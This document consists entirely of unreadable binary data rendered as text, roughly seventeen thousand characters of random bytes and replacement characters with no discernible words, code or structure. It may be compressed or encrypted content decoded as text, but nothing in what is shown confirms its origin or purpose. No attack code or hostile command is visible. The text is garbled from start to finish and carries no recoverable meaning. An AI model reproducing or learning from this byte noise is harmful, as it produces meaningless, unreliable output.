wZn4��'��d��B^���F�rՓ�͐lPI"�����h�ٰ�l��d!ў�.�~����v;dn��]@�{N�a@�[�9�t�2��?�Uiv�|�D��?)�e{k:rs#��յQL|���e�3��D����7K�F�eq�mK�ϊG���r�X�L�$	m	hr@"� �`�v�z��<�6*{#��v��W���� �ξ;�[ڮ�2�F�Iv�To#��48�3��h� #vy�!�O#�]�/�nk`��xvw���S����z�y �7�!�/�~�A�r�����@mz ��;�u�D���+<����bjU4Ӌ!d�M���L�1�5�i�7^��x׭��CV�mI��nꕴ�	B6R�j,�HY��i�L���|�i\}���/m���ɻ6�Q,׹@؟D �V-H�MZ�FI\ ��jV":;6�����Iʋ6�G�O!F�l�>�u�� er�ѹ���٤��6ɑ���VkI�����?�=>G��2�?�;߹QkLq~H�7��<[դ��~�t ٣�*on�5����Z=?N˃!N�r��k�R�K	#܅O���z�7�O۟e�?���}�S��1�]ŏ�G�<��ry;�~j<!�gN��Y*��o�|�Wu3.ۙ#������{���U6M���������ܪ厃@���dr󲥛��U���|�d�;�#oY���7��ef֗m@6�Q�-��Vg�r�!a�ɷk҈_%BG��D���`�KT@w�	{#%�I��d��i
{��Zz�%�ɍ�U����<e60��ɵ���I��?p���GH��i�`i�K��yN+��Y��r$���տ�%�g��?|K�wy=FԱ���>e�����_��*�ѐ�y��7�֣C�b�&J���;�n���.�k
���\�F��XCJ3*�Q:5��Rc���w
�?�,uL��0=�]q�&]�vt��Z�T�gb¨p;-T:9���;<LOud��6�EOd�h�!f��ta�����+���4�)FYX��2Pr5=�Wt?���J3������ �%a�����+@�@]-�ѥ"�__dc�Ad&Lf�Ӷ�9�$Y�9s���Y�.˃!��]ŝ��i��ZVN�6`��uq���	��H��`���r�s��~֋6a� 6v��E3^6*��T�v�.�҄��Fx(��#��4HX�Z���\9읜Yٶ�e��a�
���rrq�;p���0��:2����0�v���y�c��0�WO;/���P�� �ˇ*5���L2Y��wC[uu],yQF�n�\b�A��k�i������2n
%�q�D���b��d0����9M�����?�\z8�A�)��9��y@�=h�WfkH���vPV�eL����}�Vmm�i�6��Hc��V�tt2n
�l镛�w����������x�5����8,�c�H��'e��(�j�w���1Wb���Uу<��V6�vf�T T�Kl.:�J͝KP����j��,�j�@j�lh�{��3�а���
>�L�Ʋ�uJ��6y�J��L�6?�e���?���S��h{f�}����S�����ox�;��N\��K��H���r�>&�Gh�J�����VԈ��1畝��h`�+�7��  ��:1��wR߇�U�+,���J���p`Zk}�����Z���W]�7��~�ڽ�@�
���tcP U�ծ�3���=.6䩽�Ѝ����&&��-�B&��մ'�@��)��&��h����?��Ũ�BUJ�%�[�ҋұ�T�
v�}�(�$4wU��C��ey|��n�~[�_OpxۢE��X;��T]�'�c�\M��
5�0����FX�7��>۪x/�����O?��1����� D���t'%�2?Bh�[@~i�M=F��oPt��f�	�M:L�a?8#�4��G*�i���9��8U�iGA��L7!��nӡy��m��i���ٞm�
v̃n��++Z#����]��ɯ��L�l"Z#pp�b`>�,����)��" �#d�h�R*��ȿR/�ls���;]��򁺂���ul�Ç�i���ŠO�j��v�m�k����9�Z9V�_�^F�v;�{��E�B� I�7�z���I-�X]T8p'�H�E;do!'0;�(�I��p�����>'[Q"��|N�}U�ub�l��H��Psz�Of@�)�@�A�Ǘ�rvm��b���mecf�'3w�Į.N7WZy���z.d�$ID��9���\Yc��ǖ�ٸ�F���]���ozu1�E�UhT��F��b~������x &��S��ܨl��fY�����EV�y�a�7�� ��3����?5pΛ�^,2����E��]�j�^=J����,���]��h� &��������ɵ	u
�V]K���*���*(�`�\L�W�������ɼB�q� ��۳KZOB'dX=��E��{������,�hX�v�V\���v���e쬩���A��Ǻ�"X����~TQFo/���2#��Xw*MN����m���Kׁ��U���	�)�����;^Fy�M�	���o�|J�ӏ������nN{�mb�^��T��}c*\��]4�q$��(u	m<p�h�P��U�663u�K��4�Smq����G����g�e�LLM=�v��(#�6�[��4�� �Y-l�b�����GZ�5����Yɶ{21���-c7*���c���k	 ݋�I٪zON��yR�P2��#CR�G*��d��"��w��!@]��0�Z�Gd�/`��l� +	���E�ڍ�F0N�w�iW�>�� `��I~Ks5W�y��6[��(Yt�R4
�F��m�h"L&J{��	���Lg�t���Q8��ɠ��XNӅ�� l����i�� �U�>�.�l���$tU,ڷ?����0��K\������S϶�� �N���y����D�U���ѿ������ ���_�Vʮ�L��!��p6Xfd��a�p ��ek���Úǝ��Z��)��&��E���Z)���u��Eώ~7� ��"��S�� �$�<�1w�y�U�@OȤj�B#P�M���El�{��?2�;7̥t��$�A-ꠀ�l�h֡ZyA`�y���P9���D3�c�D�vF �Y���s�*�9_�O��V�Z��#N�G̭�R��J׷�J
� ��4��[W����c�� *F���E�@r��g��0��6Pl]�y^{?��<���f�c�����m�����Ff8�Px��pg�n�3�o;���#�4���u#��n�)��{WK����� t��le9���aXv��1cO�)Т�E�D��ڕ���vꋸ�A�ݺ��2a�����Z�6?�\w���@�"�R4y��d�#����n��W��(���� �@��*/���ic3nU4�c�3(���/��-��m�g�r����
%i.Գn�K���x/zy�'����ڣ�?Eϕ�����V$p�]9Q�}�j�T�ʹ����!\��9(,�eW�3���4z����!2���E٦�@W��ۗ�����6�L����V���n����h���1��;`�W�>&�g.�:_G��L���"���C+����8�'������V�We�s��2�Mp���Kɿ����еe}�E����B]$X��4��y`mv�� e��E7��P?��]�|����u4��3R�u�#����Z��=����i�"����g�ள����Qڻ;I�T5���Z�6M2�Ѡ(A�ʊ�iT	�.2{��JR%�m�*�;��R"������T�cp���J�"���A@�|���+�@qwAve�+,�I�G�+�ѸFIz2���L�\б��dn�I�p:���f{\|��{�;%�˷+�x��S��������u4���ᶏe�~=u.�#`�Kv����������^���<M8y����&�>��Pg2V��Di�7l}�g�o���J�c����܍ԥ�9=<��#��(̤�P��8��-�
�w���"���$�5];�	I&ۋE�DU����-D v@]�_��7�ۄ�P��3I�ԋ9yX4M ��>7X4e[6����!P�WS=��햣�Qi\mf\o���.F��T�9f��y��h���4bˏX�H�g�^��7��'�����ﵮ>Lx��O%����K����N������ߎs]����O$����$Q���D�Ԁ��:8�%�)j�S�Ϣ�;_
�|�����ղ���ZJ��y��Eܜ�e�+��C���0��u��>��~��V����P�d"���+�kg�������_����J/1�����Eo�:+�eS��C"��+�=ti�Ę��6�U���)���9�ge��]|Yk7<�:w��ٞ�3D[��-�Å����t�u�{�U�����kI٭��Q��L}��� e�]8��բ��=��"d�>e�����d=������[�<�E��Vդ�$�P�g�\�(�P�ӓ�'=�>�2d�"��qhܓ�R??|\��'T�N��f�F�/�����u��N$;]��D���T��Dƶ�ZA7��@������V,$�Z)�����WJ(����tq��P�6G��F���A�&�j8l,����g;�o�6�F���a�=?e��W�7Âd�F�l.�֋�YgU���G�o�1D��c�T͍vR����e�G����*(v�EQNR�� �N�y���<Qgti6l��c,��Hj�hhN�	A@�%��P~7��W� �=�����d]o��@�]�T��[�DP@.�|��A���F#&k���X�P�E�9�1S�����7v����q����|D���dyybqS�����>��_��>!`lN,�tO��STz�#�\��h�gm��=��X2<����ܞꊴG>�F"�Ahk���?t[\I%�z�r?Utj�� m���M�d[����EWh�vMT�(%��v@���@��PYhr��g �(��s�n�KE"\�����$�+���h4Ò���귥u��{���]��6�H��[��&TA�!ELy��+&�>smq����ө��\��f9W-��$�5�;p��׏T)g��m�n�f�;uA���� R�+��_b�)]�BM-H+��f��Y��f�J��lO?��^ލ��������f�=O�0LMjh����[۶�����$OK�A�D ��_�-0����&:)� ������\ڮ��W>q:�����uD;x��#㣏&����zq燔���K汮��8�������-44۹�[>�ZY�/���AN r��D8D!� V�2��-㟲正���. wD�9�;���P4�n<�m�F�dZ���>���'F� 0{[�糲#ǉ���6�N{� ���~0��t��&�{�$�?7� �Ӊy�]g���+E����Dƀ�:��W�j��uQ>�LlG��JGO��6
6�G�W�F,Jdf8`Eύ�� %u���� w��jR���@��&� ���@��w0����Z�tX�8UZp
b�-6��! U�D@�"�(%�6�$?eDU�Ol���7��;���
�V8
E9�B���T?UX����[$u|�,?�y�U�k������B��D&�׫ `Ү���� �A��:�/���R�B�u}_!{ )?d(�6Ev�>��(� &7t��2�m��zQ���.%��ԥ�f�?
a&<����9��X������z�I�T��m�r���/�~'�ί��w��;ySl�{:����`� �P'�*�ɏ+]��,�pkf@*T9��t�FC}^��(!���[+ղ��&�W�ow���/�
x��>��֖88nm,���Yhp��@:J
@K�?�r_[v@�RM"*�Aem3�L�XbV�{�FOO,&�d]��3���C!�ԍm�zxWT���=f�@bO�A����vC.�w��/P��Is�6��Ӈ���2�:�`-vƗ=�t̷��'��Z�lZ���H׺�h��ۄQz���i���'G�;��,|�Bd�U�iӟ�l�i����BL)�� ��u���y8����|U���A�b� �5��>{�5�(49����Ϫ$BM����Tˤ�5*�[o�R�m�u0�C�������:v��6�J��A%U9o�se5]Ι0Ӣ��z?.���N6� ���W^^�sK@.z��m@�dJoIU�㲭I�W=or�.pr�y[�(ٚ^
�՟�[B�� ?�Wj˝֙���&�GF�8��Dz~k���vo�/N�:.��S���"_*� $Pt�-ō�+��f['m�,<MG�T;�-���ɧ�����ѷ
U֝!h��m�6��Y&��P�`��ŢM� k���@>]p�5���记��}EGH��]�=#ӿ��ݝU�P��S[�f����La��"v���U>�,���UW�� �WAGضC��M$E�Ge Z; �A��vk��F�OpV��u����]t����;؅4ҩ�6���	��#�*��:�S��(�yQ��� P�(��L���鱤�G¶�F�W誗�� �c��ʄQ���8�o�yZ��t� t���[���O$���C(.f?�U����)�F��@�dJ��2��� b2b����X-��y@/;� B$�9A���e��Y��<v������;We��ŷ>��^���S�X��)w}�t����ƌy���D�g_��mu�}'�]?��^.\r���S�i�fh;����4�k����gf�c���D�MqfP�D��;���r����w�	�r�/B�ZvAZ����9�;� ﺆzߦ�No�������49��d� 
@a�������u��"�WPD}�g�8� �d`�qV͎l�:7w��u�&�dY/6U� ��ɤ
9�@�n��@����d���Ye��l}8Y��v�.L棫�5�/�f5����3���H����A�J�}�$�T;��� ����Wt�i�����*7�����"YA<���r:���_{��K>/�\zw��Y`G��8����
��vW��_�@�3�~�v�bmr�j�i�@�V^�h�V��Z8TY��~�m�Ú�{Y��V6O�k~-R]0��}?#˕��e���㔎lw���l�y^��m��4������ \�vY��3��
�D$�˚����M(2�{ �5 Q�C��>��F�栫G73<7��w�eU��Nl8��y[L��
G��&�.L�?���c	p4e� �&G��&�Z#$�~ȍ��;nǆ�k
�|~�1�ޝ�w-.�����%M��.0�\���c-P��D}Ph�+�1�|�(
TPl��i��4w���Z1q|�eu�����4�w[�ZF�)F�n�,���j�J�C;�E��<R���!N�o����h*2:���)�en���ag�M
ӺhM<�WB°�]H,*�zw�ʙCb�G�Ho���A�<�p��	yY�b��}�%�_E=�3��
4oo��Kx�����S�Ҏ��T��x|R9��[ʏA�|u���s�����K��"�2#tn�n-k3�W���&{-����F�qgN9�w{�����pp����ն����5G��[�@A�G���D�F�W��Wt
#��j#� K��vǓ����G�\��Q�M��㵶�����yd���s	;�v����]��7"�����u}
���Ѿ5��/����{{���([&6Ls5�:ңN�9@� 0�S�V���C�Z�Q�oP�T�,���+����Ca]�g�Uc��S+_�Ai<�Omw� �s{l�����Q��$ڞ�GG��*43"��ׂ; X(.�C�� �/ۄl�m��Ij��@͈�O�H0χ�V�9S�#`Q
����A쒊�� v@(�lB��<�*e����'5�{.|���NT�I�Ŗ=�p�M�u����u����Ul�u�P��P(���rZ�H�mUlu��$��C@y���2C�S�o�W�_t�ѧ������|ǫ�q��֒����;� ��G���%��VuY1-ܢ�[�XF���"�� hU��g��
���c
�L?ꃡ�����u��
��:��{�����1�OS�(|Q��n��r�����Y����I��U�o$]��*g��؄8P��euC��r{�q�����1��9�Y��Wɫ���#� ��i����K3͐ �QkI��y����S�2a�$M6�~H���~%u�9�y��6���B�������M����l�.�& ���J�c����*\� ]�zk@�?E�����`47��i7`�!c_��cd8We�t�Z��Ml�9QU�gǏCuT,E���	 �@؅l@A�,q#��胩`E ��@�EZc��T�W������c�	hҢ-F�XP���>�@]�D�r�^� k&#�h�]��UB˩�h�Y��ݎT�c�6�(���N�� X�cG
v*�AF����k�1�8�TS߰cp�S���x��<Sc�������	v/���6 �ߺ
dQ?E����ߨIGCĽC ��6���M�z.��3&VDBV�mث�E/oM���e�^��Ç
�['];�]k=�����+�:n�Pᱴ�4#[)@�(��Q���=���g�(�v��[thm��Mu�P�O�&H�HQ�eY�0�v��umo.��'Ld��oe�-9ٽ���=�<j�D㜮�(~,�BA���n�ƣq�:�.�ҋ��q������SI{~���=��E.�[�����#Oy��O�բ�ɎQ���O�f��|�M�O���u��m�0�+ʯm��M��|s7�*��ܢK��E�W}������K4&��V]�w}Ճ��oRl��O}ѐ�0���/� ����
�g� 6��6?Uu#���Ds�Phd�ÔZ�A�|a v�9YX b!ѿ��xwtW��ϪLùU�i`�<�K��~�;鴽��0Q�9t��-Rq�eş�f6����,�-,f����Q(AroJ`���H�4���:�i#�ThG�=� �M�䴛T�t��juޜN���nQl�-���a̪����'J����h:wZM��*��=�X��6�bnۢw�� ��&[
��m��[��,Q�U��e��,^V5���ݩV�t��w�L�Lz?3M/_�����'Rm�u�=�.~M�+F�ڳ�R��C����~ʙz#3�%a[�z(	c�2�l=�(�KH��yN�UI���>��:I#�62�r֛ ����>3���1z;4�O�F���R��O�&g�+��<څ�k��VRͭ�XR��zou[FF�>�&�!������'[,,󿆏Ea�n�e?)tp�f�P7���Zv��#kI+��l�Һ���~Z���~>�F(*(���cX�O�5�e[t���	;V�~��ܩ���Oe	��T"D"niJ��WC�;'jkoJ��c;���;���M$��
>Ѵ��ѽ��J�$������eO+�;J��5���%��@�mThL��;)�M���)�u�k�B��
�
����V�����N���{z�/qOþ�;K3��I�H#nt ��.¦�i�|��S��EAJ�>ٿ*�A��sc��ai4������4�XU�a(������0�'��ܬz7�
��=N�O�<������q];Qd�]������HM�<Q
X�H�Q���6EWH� �kr���DˢDCP�y#�e%�L��8?�i2߶<����*�s��:�,��(�'��:��1��Y�oM�~+u����H3co"o���4��:�Λ�Z3&��z�?5*=�L�oO���̆o�_�譺:����n�1g��A^]��>���}���4Ǘ���M�5OnCu,�G�zѯe��7*��s�}mhׇ���0�Q��M�@��WdX���E&I$�M�*O��?���ޒ|=U�m��Yу�������o�5�o�Pil�p�扯�s�0Z�hn��4/�ܐ-��E���Q�/�)�eڢ�|���U���dg�a��h�H�_b��N��~�@��v�B�;��h�+��~��m1�c�5��+|c,��ʫ�J�E����N��`�i %��?tQ��>c�=�Vw���=����:�7����>W���Ug[@@�ua��J������_G��%!���U�̊�O)��k�'C>���Ӄ�B��(��S�����ϧ����w��WO3�c�������p5�ޖ5DڕRL������+�U��^j�5t�&��"�=m��7�p��򯊞/g��+�����\�w*�~^��]�J��j7�uݔ���\I0�Tj�󲘭>8����-� Zc�7ue�pl���;]3�so�R��_�;Qbӛ���,�6��R=4H�J��G���B� :[��-c\x�St�Dp�r+�l��Eh4y4��jDv9�QCbĪs�4E$}7c�Cө�ҵQ�N���:1`�}�{XG����c��Wgn��=U)6&D��*�_Ѿ[���2@�{(�L��ABޗ쮠��U�kJV��P��}�t] kE��G�-u���2?�Vg����vtxn��}&m4���:�喽!�Y�i�i5A_�d�M�<�ТE즂��G�//�#I'u#cq�#��63�ۅ ���Q�\�m��,4����q����]�ifg�v7M�|�SƅɆo�]�a�/죰��U[Vz\���g����� �Y�n?d�#� �3�h �D�D�+o�#N�]��#��{h��n�z,O�9�ﬖ2v�#b�3گK��$t���M������]�E�װ��p�Ǵ�AW�F����mPp�m6�T`ڔ�(Թ>o�����n��"���5��艳@p�
t-x�Z-2-�2��RI��&<��x�Q��a��3��K��t�ېW�F3���'���c���U�G�>%����g.1������B�|w�~�����2C�i� P��t�n�֜L�'�K�p����`�[lH����6��I�b�+;%��g���_h��ْ׍�-6��S��u���K7'�L��� d��$_*o���X��9�r���;�c�.�8�A�)C<�89ޚBv�?L���z���R��l�H��Q"��K�j@t�t5ө���j�_+�W�Ӈ>9��A���	ȀH�9y���]�7*[���7(��~Ǿ�1�_O���K}V���lA�F������4����uB�?TC$��K�M-o���G�U2�����j�4�p����rT��3��o�J��|����f�u|mp��6���>�vQwo����H�!=����H��A�D��63Gm��5i�Q
�?��0�>�*����R�d�����Y��q�BD��K�����+F��������j�����K#�[�3�K�A�f��O�yY����J%����%�\��c� �!�5��4z~��e�mH��{ �cBI;X��@��]�|]�>�d8�Y��ڎ�.��&R���Z�)������� vQQn�p��v�_����~�i�����+ed�SI����4G>�$Z�f� �3ŅEm�S05�T=ՙ�� ��-�!�z=���4�E!�eT!��Ugr�Cbk~�Dmb6�F��4�ô"6#@Cl�4�>���u�]���WD�����h��WP�=\�T\�A�T��z[�T�b����*I��;�4I�_%4,��Uu���Ouee�k��E����=�M#���k�
|�?T�k#��5��}��&��4��~j@Z��P?��J����\�}�`��
�p��8Q�m�LG_�P%�wf����_�+���m@d�]U�I�!4q��%�lA�P/�ƶ@��}������Dy2û$s>�JwM:�;��G
�ܗ=��<ڟܪ�ęX���C�܅y�ǩ��K�h>x���햻g��A�KA�F��)����6ǲmK��G�V�&�� ��\�DY���(k�+AE<hh���nO�����q�Z�e���/In«�*��͟�\t�h��o��Wu��K���a��A�|�X�G�SuU��J�㟄�9�m�Z�:M}�mM=�E������;�]�N(~�(�{n��lN��l��erǇ���ta�T/PxZmK���5�N��{�7	�nT�*/4���ʭ�V��� �ŔQFM��}��ifSOt�P#�k�e#4�0�z��c�K��У�n1�ne}�i�/�FF�H�Ui�v�Ł%��{�N�]��R�;��2�n(�� ��,!����Y��xy#�Sl�kh�Ur��՚m�\���k��mQ��������*�[��*^ȆIx(��:ڴ��Y�g��(��B�B�VI�IQ�����˲^��ms��#,�W?2
i�y�4���E��k�+��ӲQ��͵DEQ[���]��Qb���L|�7����vy7�n�z���sf�~9����O��,����&�us�{|wxǍ��V:1���R�L�d�A0�_�BM��+���hV@�Yg������a� �(������D����DLi"ѵ���q�c�$�".!g������a�n�K��M��� صOItccJ�Uv��
[�0g�'~��Y��V�ʻ�p��{�$���}�h��U�Ca� ��}���k��J��[����ct�z7
�]雤�R9����������h>uYv}�5<+�0
;,��;(f����a_�H}�PF�<�c=����:Nh-���\���2B^Q�XDY���u
۪sYM�J���k"�2�U�3\�{	��HnǄI��Y�U-:X���U�ȥ1��T����JEi(�;�ݨ9-#}�C4�U��d�_��HQ��i���$쾅�L+�M��ҪP�D)��!��;����"�f�$�q/dN�_�{(�I.ĺ� ���<�։�e�gv)R��.LZ�(�}h%���J��1�x�6"Y{��mS���զ]i��xrj�y*�:�f��u,b�ٚ �eZr*�x?1�,nLF"F�i�ky��Ľ;4+*2�&���?Q�����G�N���mh��kQp=�4�2m��-��R�m= n����$���t��sdհT��0����,�Ve��A�m��ᴰI����t��7
�����׉<��	�G����C�@i��Q�[3w�BnŬ{�������X����?�7��7U}��@�m�8�J����ʏ@���e�ʫ �[�u;����Tퟂ�]��|�N�ٗ·J�ߦ���4��kT9������Ҿ-����i��j��,��²X�x4�f83:��y:l����Kc���e���ʍfz�c�)��vF�;���z�����8��Nո�2X��\�r���U�Md�;���>z�OC��k e�on�V�턮�r�D3<Q�@�=n��]���*Z�UZ9����I�nJ�Fy;�����ӛQ���N����Nvi��S�Ͷ��ZT���?P����u1���7�cT�d�e;����UA��d�vcvTKD*���e͟�4�m����hw0e/���#b������Mg]��������u"��+;t3c<��!U�'� P��'��b��nf,�<2V9�"��?��K�;�u�7�|>">����V2��a:�6�o���t�p��-�}�mi����,3��v�p�q�l>���M
ch��hx��ʝ.sZ�u���@o�T�Z3�B�mE�����5�kP�.�?��J�ӯ�����Es��;0E ����c����j�T� �ٚ����.�+��y�ED��D�s�<Q��U�H ���v �4sh�S���6��O,{*'t�q�֋��&Lr捹E��9i�
Q��\�]��sH���Fȏ���+=��ѡE�ȉ�-;n�<�C�������I�`������3T)���h��|�/�ߥ׽ �,o��� ��R5��wQ�BfU(�c��'�6�r�M�^����FT��XU#I4�n����B�#�e��]ڰwDoe���o"|�MR�����cy5}6;���W�� «$�.z�&|t�ť�ev`xքb���>��l�ÞT�T�j��I���v*;�od�'�6h�F�k\�a�^��i�����8�C�.�
בWw�|Kʄ�Lm���F���5^���;1�9d8l
��izN����QN����hj��n�B�:�~���+Hޕ���&���ބ�AKQw.���P��}���[�20;'�ҧ�p R�f���j��Ik��v*.6����v+��������qc�Sēl��>�C��j��C����`�I�I� ���@�=�֗2>����ˌv��*wG��_<=�#�Q� l�C�u2�G������d��X�������7Z���v����H�^�n`w�S�j�e�v$)��K-1�BFup�jx���#�� {�;x~!ƔR�)ܫy����׃.)�M��k�i.Ը�isqJv��Oñ׺+�Y=>9��
V�X���x8���
��i�k���rq�O�O�B��9�Q �O+�K�-6>��ժ��lx�NYx����^G6^U���c���W<t���&��mKt	8R����Z�8ܧ�Y�1���� K�	[���ڳ<ҫB,��e��_�t`f�4�N\���J��A���r�2Zok�q��B��v���}��mZ����Ud�ʠ�5���CP5�(t[r�����@ꥆS��MP�YmW_��Û���~=�O;���ݸH���6���Z{��?a�G����6ÿt����� �ɨ'� ��g<#G⯌?���?�#kt��%⾠[��@:�(�۠�]vu0��QGc6�q����EW`�k���d4����:�VU��(�Fυ�H���
�n�Fci}R���VI��!=��V�����R�∂6$)7��Lxu��R(  �Fy��{]"P�Q�zP��\H�j�F���쮉D҇F�?/pB�m���Uico쮰�ڐF�3��Cp0ץ��Ѻ����V�k W(�#���E�a��Q�G�A��$~�����ͪ�o�SN�٣;A��˵��y4��o��54Q���v��hK��h>��Vs�n�e`PHbp&�h:�J7�4$�ݻ��!/��\�#s[ �%��*�
��N�Z��27�}�HGo�k�cN����$~i��N�h?E"R�D�,؋��T�U�W��6Y(	#�ˡ6�	�=L�T�!�j�P����ղg��e��"LS�n��.����xn��T��>=*��_�~�N��$��!�]
@�	!4`���@�=Ӱ�s&� �#���j��*;x3�x �m�?ui����:oĦ�x�{�ZL�=7O�M�-kgqO��S�M��(�88{��ම�v��N��Х�ne	F��)�� /�m���%���!|-��Q�7ޙ� ��X��?Lk��Ma���΀k�W����МI���zb���I-��
,IQ�0�69����J����l�>"鎨��D����_��>7u�R<��@<��ب�=&����3:\��.�@�?#JݏK��2�k0���I���[��=.��?Uk]��1�44�.�ִ����Q.ƈ� �5�۵�c��=m���D�`v*�L�t1�f�}q���L��[�0hx-$�x��WŘ�(�я���b��^	�)�zf6S]�F�(��W�������=�=�,��i��rӳ��PK	����GW�>������q�4�� �;�d�.VQ��8�JT�F)7������a�E[z�2�67�嫲K�NȎ��~���o��.W�Prs�v�o���z̦3nw����t�D���u� A�V�yv��J�t�VCs	�UUk�l�LGa�E/�����ú��Ң�Qaa�퐸�w\�t��G��<캾>W���1�;��.�ܯVͼ��[*�\f��V͂���+!���3Z]#yu���2�ؙ#�pc,���/�z�<Q����h�g�����V�:1Ƽ�x$�G�d�����pp�~�W����.=��O�kgM��N���٦�~�� �	
�6E�c��.u�J������q6�|�ԁ�y�Hly�H����d���ei?)n�y$R�7����M��lx�����K��%�������e@����+U���{P�5���V�*�O�ua���;1�_N#o�SC�t�����0~�}&�G�}��V�\�v�{%�7@�C荽��h"�_["J.�Em�^d�:�-��[�t�d�QgңR�P����n�X���iF.i�_����=�؝�DIU��M���"1�%����#���D�`k������#tN� *��4����Y�'�h�8�� �zA��ldw��A��%������_S1���D�oʝ'PA�l�UF��(X���U��"�KTb������* <,�te��#���AB Xv�Q�O��͌ �E�;��pu��v�Q}�pﲭ�&��H*\m[`�7�����F��;N�\���j� " pU��ö��^�nN��mt��gO%��i��
�I����:�<��5���mQ�T���;z>��'��� ����U�NFw��}o��;%��7�_{F�s%�� p�mA[�E�({7���ߥ�Be�-��)���T�BA����-��=�ET�حp"�x�&Wtƚ����G��i:$nq!�ߝ�\!�<����~�<�L��D�e[��9F�����q�Yd�B�G��5���u��� �C.�$5��������y1���� �$�b����"Y���ly��Р��3㷇3Ed�'	��G�~�����@��S�#����� J������$94�2'pcxw�-�a�[,�"�}�ӣQ�.���#���O��1���z��K��Br���h��|�t�a�ʈ��=44l�7�����E-҈����c��.ʓ��gd�� :��Y��U���X��9�g����S8v�\��������>���b��d�@1`!��q�Ҽ�R�ļ_�����f0=;���� ��}���Yw���ٛ�N���t��F͍���8]ǹ�r���.���J#������=��*�	�O��B�7�I���,s��t#`��'�v;�����r�jrM�{C`
�%�m�_n�;,��AI*h(�mU,��Z&VY�U�d�Vu��k����|v��'I���yvG��|~�-�ta�ؠis�=�//N�4��)���Vwt�4łȀ��f6/� �c1��C{<P�: \"t�^��A� )6�v�M�ZS�`�@�� 5�JgI4b�Q
�-�m��n��I	�[���F�n�T��M��5�"�(zMS�O��:Q����@��xՠ(��lE��D��L��R�5���@d )�~������� �T�m[+�� �ߪ1��2��AB��|���+izY�p��P�j�)�CdW�_�A��2��s��D�񇢶l!��5������_a0����͉�ZM(��(���_�;��{*�ȓz���Z$�?5߲�g���>ȃ<�%F��fCH�=����(�N�j��W�BIuP�H���S�&1�iCì(��v�� ��G����]_�	[(�Y��C|gd:�,�=гe:�H�
t �Ue��&=�F����p��'j��6L��.�ȴ�f��h(�����J��a�� �j�-��P�;c��(S�,qYe�:����h���<9�-7`�J�l�.���~�:��Twp>'e202q�.��4�2U��!t��!�t;0m��&s�w���@�c��7���e��wV��ͬ�B=��l��\�
Ȗ��G��H��������p��Ź��E��Q.�~#O��'t�:p-v��F�7KgKiZ\e@�F������1dxz=���\&��[�o�U���}�&_j;�aG�Z]�J��~�i����1������x�x�0�L}C��\Ѱl�H?u>4��p�3��6�<L���n#���U<��/��-ӟ�r#��ǔ8�4��ޟK�]I�[���'��F�QN ���v����n���.�M� �%_L�!m�;VE��h��7e��#�++��bsw*r]�Z��L`���_Is�I�s�z|���n�=+?#����3��Gu�1��^�;��Tё���I?4�6��ō��G�x���#�~�&6;�1cz6����^a�j~��8����G�3�w.<��B���Ѥ��V~�}C�WZ��k��J�;�;�fߎ�>ъ@p��=�n��*(���d�}$Q�P	�b�s�e�k7Ž.L��6F7�Y�|n���v0d.cI?E�q]㷋�:ʺ�M�V҅�'����3�cf0?ITkq���a*�0�6Vue�(�'8� Y'��|}�$�����f��s$���?,`�G��k�<�va5	��&�m,��kkl�`�ۯe��Z���,���O�;�Pt��k��a������=�����ϲ8�s�Q(:�xޠH�E� wn���&�'@�Y���"={5�ߺ��!h�QY��e���DR0���G�ks���?�"�h���ɨ�B̅���V��g�C���9�Q�c�#~}����o�P�*��tm�dm���-���v�/y5�}՗��٫����"@Z�#Pl>]�C�d}�j���;��a��G:��Ml!��ϥ�6+��N�@Q�k�&������iܡ.än�F;� 7����3<�p�������Jۧ����� �d�+���Ӽg';��`;�{����mӖ��؏uG(D��4���[�S� R�ͨ�A��P����m����d� l�}4�^ܠ��@��T
���h잂%/�z6��S�^X=�,�ڥ��kF�yt��j$!ǄF����QF��i�����JuRG���?ET.%7�N�_�[��*\v$���ŶA�'��Ҍ�Gf������%�n�)��ېT����m��h�ɛ����<Xu)�!����T�hi��`7O�okZy�OM�>'����7S�3-�I���Ԛy��h�mOJ)(aCk_,U���Z���)N�5�l7h����"�-Z��p��/r�z�s6�#!��c)�D#ZI !%����?%���4)� ͂�L��ꉞ�1��U��;�G��1�����5�s�;��n�[	����L�c1�5�{��w^���Q��V���-
�[�6����=Vye�K<-*b(����k=�����W�X��J��"q���e��(��9⾧���3r�$��+�p?rrv�~h��k�/x�8�~�֒���m8�1���+ힺnf!m�]}���Nղ��%�Zi��e�ӷ�����2�&7�oެ~�B�]?Jb��w{�}:8d��Z��C! l*�������ګ(��=��1�u?@��cYǺ��y�dO�5������������j{��^��O7�c�ݖ;�t��NB2M�ie��Lu�䙞�y�k};XYe�N�j̛��b�6o�<5��is1�A>�J����� �z\�;�6bF,�U\��y�mH���-l��>����0�Q4�*�{@N� 
t��{_@�ޚ�,��Ӥ}QF�zy. �/N�. ��)g��#l`X�J%����k�MTPy�mJ.Zk��-�oꌷ�y`(� i'�D�� ��Dl�����"T���
�gx.�h��O򖢦�i,�TP�^ySF��#�@-~�lR
s�ݩG��e��Z,�v����ܢLdg�-T��w(��TL����Z��*	CdO�i9B����׺-�)p��ڣqډv�\�<oj���M���;1���� �XGucZ��>���Yq�c3�I
���b ���"Ϳ�)��6
��4�m�s\�Y*����f��\�,M;�V�k�=�����%q0���xi�*�s�<;�0h�&o���0��sH�� m��+��� r��x-��67���uH�o��SОo�'BG%��Oa���FYYG����S�S�TT���\G�@�Uذl+	����
�@&�`�_�![MB�H7i�/��J<`(��7U�S+�y_B��Q�͑&=��Vzj�a�7�
tm��<y�m�Q��"�Oh�T�c<� �x�;��iF���;�����W)�UwMP��yP1���U#)������H���ʶ�O��C��21���J�J=&/ľ�`�G;}��J�I����p��*1ϻ}AO�V�'���!�I�����I�~�I��R�A?�����4��Ʈ�(ڤ��z����!��+k�R3��kˉ����EnZ�YQ2�lրA��i��� ����=O��?�y���8���㎝�3yJ��B�^C�i����Ml�F8]<~���m��e�w
